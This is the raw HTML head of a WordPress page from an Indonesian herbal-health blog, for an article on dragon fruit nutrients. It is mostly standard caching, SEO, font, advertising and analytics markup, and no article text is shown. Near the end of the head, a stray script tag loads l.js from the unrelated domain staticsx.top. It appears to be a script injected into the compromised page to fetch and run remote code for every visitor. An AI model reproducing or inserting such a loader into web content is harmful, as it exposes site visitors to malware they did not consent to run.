

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/
body_size: 54382
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <title>Kandungan Buah Naga Dan Manfaatnya - Herbatani</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLato%3A900%2C400%2C700%7CRoboto%20Slab%3A400%7CMontserrat%3A400%2C500%2C600%2C700%7COxygen%3A400%2C700%2C600%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLato%3A900%2C400%2C700%7CRoboto%20Slab%3A400%7CMontserrat%3A400%2C500%2C600%2C700%7COxygen%3A400%2C700%2C600%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLato%3A900%2C400%2C700%7CRoboto%20Slab%3A400%7CMontserrat%3A400%2C500%2C600%2C700%7COxygen%3A400%2C700%2C600%2C500&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://herbatani.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Buah naga yang memiliki bentuk unik ini ternyata memiliki kandungan buah naga yang kaya akan nutrisi dan vitamin."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kandungan Buah Naga Dan Manfaatnya - Herbatani" />
<meta property="og:description" content="Buah naga yang memiliki bentuk unik ini ternyata memiliki kandungan buah naga yang kaya akan nutrisi dan vitamin." />
<meta property="og:url" content="https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/" />
<meta property="og:site_name" content="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian" />
<meta property="article:publisher" content="https://www.facebook.com/herbatani1703" />
<meta property="article:tag" content="buah naga" />
<meta property="article:tag" content="herbatani" />
<meta property="article:tag" content="tips sehat" />
<meta property="article:section" content="Tanaman Obat" />
<meta property="og:updated_time" content="2021-07-24T10:30:35+07:00" />
<meta property="og:image" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="kandungan buah naga" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-07-24T10:30:27+07:00" />
<meta property="article:modified_time" content="2021-07-24T10:30:35+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kandungan Buah Naga Dan Manfaatnya - Herbatani" />
<meta name="twitter:description" content="Buah naga yang memiliki bentuk unik ini ternyata memiliki kandungan buah naga yang kaya akan nutrisi dan vitamin." />
<meta name="twitter:image" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Herbatani" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://herbatani.com/#organization","name":"Herbatani","url":"https://herbatani.com","sameAs":["https://www.facebook.com/herbatani1703"],"logo":{"@type":"ImageObject","@id":"https://herbatani.com/#logo","url":"https://herbatani.com/wp-content/uploads/2021/01/bloglogo.png","contentUrl":"https://herbatani.com/wp-content/uploads/2021/01/bloglogo.png","caption":"Herbatani","inLanguage":"en-US","width":"351","height":"248"}},{"@type":"WebSite","@id":"https://herbatani.com/#website","url":"https://herbatani.com","name":"Herbatani","publisher":{"@id":"https://herbatani.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?fit=600%2C600&amp;ssl=1","url":"https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?fit=600%2C600&amp;ssl=1","width":"600","height":"600","caption":"kandungan buah naga","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://herbatani.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://herbatani.com/category/tanaman-obat/","name":"Tanaman Obat"}},{"@type":"ListItem","position":"3","item":{"@id":"https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/","name":"Kandungan Buah Naga dan Manfaatnya"}}]},{"@type":"WebPage","@id":"https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/#webpage","url":"https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/","name":"Kandungan Buah Naga Dan Manfaatnya - Herbatani","datePublished":"2021-07-24T10:30:27+07:00","dateModified":"2021-07-24T10:30:35+07:00","isPartOf":{"@id":"https://herbatani.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?fit=600%2C600&amp;ssl=1"},"inLanguage":"en-US","breadcrumb":{"@id":"https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/#breadcrumb"}},{"@type":"Person","@id":"https://herbatani.com/author/bbtzlpysu3/","name":"Herbatani","url":"https://herbatani.com/author/bbtzlpysu3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/026e5e245ad20dc2eaaeb785de1382c8?s=96&amp;d=mm&amp;r=g","caption":"Herbatani","inLanguage":"en-US"},"sameAs":["https://herbatani.com"],"worksFor":{"@id":"https://herbatani.com/#organization"}},{"@type":"BlogPosting","headline":"Kandungan Buah Naga Dan Manfaatnya - Herbatani","keywords":"kandungan buah naga","datePublished":"2021-07-24T10:30:27+07:00","dateModified":"2021-07-24T10:30:35+07:00","articleSection":"Tanaman Obat, Tips Sehat","author":{"@id":"https://herbatani.com/author/bbtzlpysu3/","name":"Herbatani"},"publisher":{"@id":"https://herbatani.com/#organization"},"description":"Buah naga yang memiliki bentuk unik ini ternyata memiliki kandungan buah naga yang kaya akan nutrisi dan vitamin.","name":"Kandungan Buah Naga Dan Manfaatnya - Herbatani","@id":"https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/#richSnippet","isPartOf":{"@id":"https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/#webpage"},"image":{"@id":"https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?fit=600%2C600&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian &raquo; Feed" href="https://herbatani.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian &raquo; Comments Feed" href="https://herbatani.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian &raquo; Kandungan Buah Naga dan Manfaatnya Comments Feed" href="https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://herbatani.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://herbatani.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://herbatani.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1661581387' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-multipurpose-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1661581387' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1661581387' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1661581387' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_css-css'  href='https://herbatani.com/wp-content/cache/min/1/wp-content/plugins/jetpack/css/jetpack.css?ver=1661581387' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://herbatani.com/wp-json/" /><link rel="alternate" type="application/json" href="https://herbatani.com/wp-json/wp/v2/posts/1205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://herbatani.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://herbatani.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://herbatani.com/?p=1205' />
<link rel="alternate" type="application/json+oembed" href="https://herbatani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherbatani.com%2Fkandungan-buah-naga-dan-manfaatnya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://herbatani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherbatani.com%2Fkandungan-buah-naga-dan-manfaatnya%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6275539078725558"
     crossorigin="anonymous"></script><style type='text/css'>img#wpstats{display:none}</style>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"751c091613","wpRestUrl":"https:\/\/herbatani.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/herbatani.com\/wp-admin\/","wpRestNonce":"751c091613","wpRestUrl":"https:\/\/herbatani.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/herbatani.com\/wp-admin\/","wpRestNonce":"751c091613","wpRestUrl":"https:\/\/herbatani.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":975};
    </script>
    
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-128651257-1" async="async" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline" data-rocket-type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-128651257-1', {} );
</script>

<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6275539078725558&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" data-rocket-type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/herbatani.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/herbatani.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="804c5b655d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-1205 single-format-standard kandungan-buah-naga-dan-manfaatnya global-block-template-1 tdb_template_975 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
